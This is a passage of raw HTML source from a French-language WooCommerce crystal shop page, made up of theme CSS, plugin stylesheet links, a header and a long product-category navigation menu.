0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-800794 wp-custom-logo wp-theme-genesis wp-child-theme-mai-law-pro theme-genesis woocommerce woocommerce-page woocommerce-no-js genesis yith-wcbm-theme-genesis header-full-width full-width-content genesis-breadcrumbs-visible genesis-footer-widgets-visible has-sticky-header has-standard-menu singular no-js text-md no-sidebars wcgs-gallery-slider currency-cad">	<script>
		//<![CDATA[
		( function() {
			var c = document.body.classList;
			c.remove( 'no-js' );
			c.add( 'js' );
		})();
		//]]>
	</script>
	<div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><ul class="genesis-skip-link"><li><a href="#mai-toggle" class="screen-reader-shortcut"> Menu</a></li><li><a href="#genesis-nav-header-right" class="screen-reader-shortcut"> Skip to right header navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div data-rocket-location-hash="ee26510d79bbd9f3b4463a6c8a4aeed4" class="header-before text-sm"><div data-rocket-location-hash="53ba7d88c4009f539a4f0b32d3e151af" class="wrap"><aside class="widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://crystaldreamsworld.com/fr/termes-et-conditions/" style="color: #005494;">LIVRAISON GRATUITE* SUR LES COMMANDES DE PLUS DE 100$</a></div></div></section>
</aside></div></div><span id="header-trigger-wrap"><span id="header-trigger"></span></span><header data-rocket-location-hash="76f415e0ef2e2dffcb3115987bd2d5af" class="site-header has-header-right"><div data-rocket-location-hash="ed725948df71e03efe6e0642677d07b0" class="wrap"><div class="site-header-row row middle-xs between-xs"><div class="title-area col col-xs-auto start-xs"><p class="site-title"><a href="https://crystaldreamsworld.com/fr/boutique/" class="custom-logo-link" rel="home"><img width="800" height="800" src="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp" class="custom-logo" alt="Crystal Dreams World" decoding="async" srcset="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp 800w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-150x150.webp 150w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-768x768.webp 768w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-80x80.webp 80w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-100x100.webp 100w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-64x64.webp 64w" sizes="(max-width: 800px) 100vw, 800px" /></a></p><p class="site-description screen-reader-text">Cristaux et pierres</p></div><div class="header-right col col-xs text-xs-right"><aside class="widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="header__icons flex items-center justify-center">
	<div class="header-icon header__icons-account odesk">
		<a href="https://crystaldreamsworld.com/fr/mon-compte/"><i class="far fa-user" style="color: #000; font-size: 20px;"></i></a>
	</div>
	<div class="header-icon header__icon-cart">
		

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
									<span class="xoo-wsc-sc-bki xoo-wsc-icon-bag1"></span>
				
			
							<span class="xoo-wsc-sc-count">0</span>
			
		</div>

		
	</div>
</div>
	</div>
	<div class="header-icon header__icons-search">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-disabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler"><i class="fa fa-search dgwt-wcas-ico-magnifier-handler"></i></a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://crystaldreamsworld.com/fr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
			<i class="fa fa-search dgwt-wcas-ico-magnifier"></i>			<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Rechercher des produits..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

	</div>
	<div class="header__icons-wishlist">
		<a href="https://crystaldreamsworld.com/fr/liste-de-souhaits"><i class="far fa-heart" aria-hidden="true" style="cursor: pointer; color: #000; font-size: 20px;"></i></a><span class="w_number">0</span>
		
	</div>
</div></div></div></section>
<section id="polylang-3" class="widget widget_polylang"><div class="widget-wrap"><ul>
	<li class="lang-item lang-item-136 lang-item-en lang-item-first"><a lang="en-CA" hreflang="en-CA" href="https://crystaldreamsworld.com/product/hem-incense-red-rose/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</div></section>
</aside><nav class="nav-header_right" id="genesis-nav-header-right"><ul id="menu-menu-fr" class="nav-header menu genesis-nav-menu js-superfish"><li id="menu-item-837816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837816"><a href="https://crystaldreamsworld.com/fr/crystal-dreams-2/"><span >Accueil</span></a></li>
<li id="menu-item-834591" class="custom-megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent menu-item-834591"><a href="https://crystaldreamsworld.com/fr/boutique/"><span >Boutique</span></a>
<ul class="sub-menu">
	<li id="menu-item-834602" class="lg-sub-item pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834602"><a href="https://crystaldreamsworld.com/fr/product-category/tout/"><span >Produits</span></a></li>
	<li id="menu-item-834603" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834603"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/"><span >Propriétés</span></a></li>
	<li id="menu-item-834604" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834604"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/"><span >Chakras</span></a></li>
	<li id="menu-item-834605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834605"><a href="https://crystaldreamsworld.com/fr/product-category/tout/accessoires/"><span >Accessoires</span></a></li>
	<li id="menu-item-834646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834646"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/"><span >Encens et purification</span></a></li>
	<li id="menu-item-834622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834622"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/amour/"><span >Amour et amitié</span></a></li>
	<li id="menu-item-834607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834607"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/1-chakra-de-la-racine/"><span >1. Chakra de la racine</span></a></li>
	<li id="menu-item-834613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834613"><a href="https://crystaldreamsworld.com/fr/product-category/tout/autre/"><span >Autre</span></a></li>
	<li id="menu-item-834640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834640"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/"><span >Fossiles</span></a></li>
	<li id="menu-item-834606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834606"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/communication-et-expression/"><span >Communication</span></a></li>
	<li id="menu-item-834611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834611"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/2-chakra-sacre/"><span >2. Chakra sacré</span></a></li>
	<li id="menu-item-834638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834638"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/"><span >Bagues</span></a></li>
	<li id="menu-item-834643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834643"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/"><span >Géodes et grappes</span></a></li>
	<li id="menu-item-834641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834641"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/confiance-et-estime-de-soi/"><span >Confiance et estime de soi</span></a></li>
	<li id="menu-item-834615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834615"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/3-chakra-du-plexus-solaire/"><span >3. Chakra du plexus solaire</span></a></li>
	<li id="menu-item-834681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834681"><a href="https://crystaldreamsworld.com/fr/product-category/tout/vente-en-gros/"><span >Vente en gros</span></a></li>
	<li id="menu-item-834644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834644"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/"><span >Herbes et thés</span></a></li>
	<li id="menu-item-834610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834610"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/creativite-et-concentration/"><span >Créativité et concentration</span></a></li>
	<li id="menu-item-834619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834619"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/4-chakra-du-coeur/"><span >4. Chakra du cœur</span></a></li>
	<li id="menu-item-834645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834645"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/"><span >Bijoux En Argent Sterling</span></a></li>
	<li id="menu-item-834637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834637"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/"><span >Huiles Essentielles</span></a></li>
	<li id="menu-item-834614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834614"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/divination-et-magie/"><span >Divination et magie</span></a></li>
	<li id="menu-item-834621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834621"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/5-chakra-de-la-gorge/"><span >5. Chakra de la gorge</span></a></li>
	<li id="menu-item-834608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834608"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/"><span >Billes</span></a></li>
	<li id="menu-item-834649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834649"><a href="https://crystaldreamsworld.com/fr/product-category/tout/lampes/"><span >Lampes</span></a></li>
	<li id="menu-item-834620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834620"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/troisieme-oeil-et-intuition/"><span >Éveil spirituel et intuition</span></a></li>
	<li id="menu-item-834623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834623"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/6-chakra-du-troisieme-oeil/"><span >6. Chakra du troisième oeil</span></a></li>
	<li id="menu-item-834642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834642"><a href="https://crystaldreamsworld.com/fr/product-category/tout/bols-chantants/"><span >Bols Chantants</span></a></li>
	<li id="menu-item-834612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834612"><a href="https://crystaldreamsworld.com/fr/product-category/tout/livres/"><span >Livres</span></a></li>
	<li id="menu-item-834618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834618"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/guerison-energetique-et-emotionnelle/"><span >Guérison émotionnelle</span></a></li>
	<li id="menu-item-834626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834626"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/7-chakra-de-la-couronne/"><span >7. Chakra de la couronne</span></a></li>
	<li id="menu-item-834627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834627"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/"><span >Boucles d&#8217;oreilles</span></a></li>
	<li id="menu-item-834609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834609"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/"><span >Pyramides en orgonite</span></a></li>
	<li id="menu-item-834625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834625"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/manifestation-et-abondance/"><span >Manifestation et abondance</span></a></li>
	<li id="menu-item-834629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834629"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/sept-chakras/"><span >Sept chakras</span></a></li>
	<li id="menu-item-834616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834616"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/"><span >Bracelets</span></a></li>
	<li id="menu-item-834617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834617"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/"><span >Pierres de paume</span></a></li>
	<li id="menu-item-834628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834628"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/protection-et-ancrage/"><span >Protection et ancrage</span></a></li>
	<li id="menu-item-834639" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834639"><a><span >/</span></a></li>
	<li id="menu-item-834624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834624"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/"><span >Breloque</span></a></li>
	<li id="menu-item-834648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834648"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-roulees/"><span >Pierres Roulées</span></a></li>
	<li id="menu-item-834661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834661"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/purification-fr/"><span >Purification</span></a></li>
	<li id="menu-item-834662" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834662"><a><span >/</span></a></li>
	<li id="menu-item-834657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834657"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/"><span >Chaînes et cordons</span></a></li>
	<li id="menu-item-834656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834656"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/"><span >Pipes</span></a></li>
	<li id="menu-item-834666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834666"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/reduction-du-stress/"><span >Réduction du stress</span></a></li>
	<li id="menu-item-834663" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834663"><a><span >/</span></a></li>
	<li id="menu-item-834655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834655"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/"><span >Chandelles et bougies</span></a></li>
	<li id="menu-item-834658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834658"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/"><span >Pointes et prismes</span></a></li>
	<li id="menu-item-834674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834674"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/vitalite-et-energie/"><span >Vitalité, joie et énergie</span></a></li>
	<li id="menu-item-834664" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834664"><a><span >/</span></a></li>
	<li id="menu-item-834668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834668"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/"><span >Coeurs de cristal</span></a></li>
	<li id="menu-item-834660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834660"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/"><span >Pyramides de cristal</span></a></li>
	<li id="menu-item-834667" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834667"><a><span >/</span></a></li>
	<li id="menu-item-834672" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834672"><a><span >/</span></a></li>
	<li id="menu-item-834654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834654"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/"><span >Colliers et pendentifs</span></a></li>
	<li id="menu-item-834680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834680"><a href="https://crystaldreamsworld.com/fr/product-category/tout/porte-cles/"><span >Porte-clés</span></a></li>
	<li id="menu-item-834669" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834669"><a><span >/</span></a></li>
	<li id="menu-item-834670" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834670"><a><span >/</span></a></li>
	<li id="menu-item-834673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834673"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/"><span >Crânes</span></a></li>
	<li id="menu-item-834675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834675"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/spheres-fr/"><span >Sphères et oeufs</span></a></li>
	<li id="menu-item-834671" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834671"><a><span >/</span></a></li>
	<li id="menu-item-834677" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834677"><a><span >/</span></a></li>
	<li id="menu-item-834665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834665"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/"><span >Cristaux bruts</span></a></li>
	<li id="menu-item-834676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834676"><a href="https://crystaldreamsworld.com/fr/product-category/tout/cartes-de-tarot-et-doracle/"><span >Tarot, oracle et cartes</span></a></li>
	<li id="menu-item-834678" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834678"><a><span >/</span></a></li>
	<li id="menu-item-834679" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834679"><a><span >/</span></a></li>
	<li id="menu-item-834659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834659"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/"><span >Cristaux polis</span></a></li>
	<li id="menu-item-842497" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-842497"><a><span >/</span></a></li>
</ul>
</li>
<li id="menu-item-609677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609677"><a href="https://crystaldreamsworld.com/fr/evenements/"><span >Événements</span></a></li>
<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://crystaldreamsworld.com/fr/articles-fr/"><span >Blogue</span></a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://crystaldreamsworld.com/fr/service/"><span >Services</span></a></li>
<li id="menu-item-815933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815933"><a href="https://crystaldreamsworld.com/social/"><span >Communauté</span></a>
<ul class="sub-menu">
	<li id="menu-item-815934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815934"><a href="https://crystaldreamsworld.com/social/activity/"><span >Activité</span></a></li>
	<li id="menu-item-815935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815935"><a href="https://crystaldreamsworld.com/social/forums/"><span >Forums</span></a></li>
	<li id="menu-item-815936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815936"><a href="https://crystaldreamsworld.com/social/groups/"><span >Groupes</span></a></li>
	<li id="menu-item-815937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815937"><a href="https://crystaldreamsworld.com/social/members/"><span >Membres</span></a></li>
</ul>
</li>
<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5057"><a href="https://crystaldreamsworld.com/fr/decouvrez-nous/"><span >À propos</span></a>
<ul class="sub-menu">
	<li id="menu-item-839755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839755"><a href="/fr/termes-et-conditions/#conditions-d-expedition"><span >Conditions d&#8217;expédition</span></a></li>
	<li id="menu-item-839756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839756"><a href="/fr/termes-et-conditions/#politique-de-confidentialite"><span >Politique de confidentialité</span></a></li>
	<li id="menu-item-839757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839757"><a href="/fr/termes-et-conditions/#conditions-de-services"><span >Conditions de services</span></a></li>
	<li id="menu-item-839758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839758"><a href="/fr/termes-et-conditions/#echanges"><span >Échanges</span></a></li>
	<li id="menu-item-839759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839759"><a href="/fr/termes-et-conditions/#remboursements"><span >Remboursements</span></a></li>
</ul>
</li>
<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5073"><a href="https://crystaldreamsworld.com/fr/contact-french/"><span >Contact</span></a></li>
